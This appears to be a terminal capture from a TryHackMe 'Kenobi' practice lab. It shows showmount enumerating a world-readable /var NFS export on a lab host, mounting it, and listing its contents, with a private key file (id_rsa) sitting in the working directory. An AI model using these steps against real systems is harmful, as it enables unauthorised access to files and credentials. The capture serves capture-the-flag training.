 $ showmount -e 10.10.123.62
Export list for 10.10.123.62:
/var *
kali ~ Documents … challenges tryhackme-2 kenobi
$ sudo mount -t nfs 10.10.123.62:/var nfs -o nolock
[sudo] password for kali:
kali ~ Documents … challenges tryhackme-2 kenobi
$ ls
id_rsa id_rsa.pub log.txt nfs nmap
kali ~ Documents … challenges tryhackme-2 kenobi
$ ls nfs
backups cache crash lib local lock log mail opt run snap spool tmp www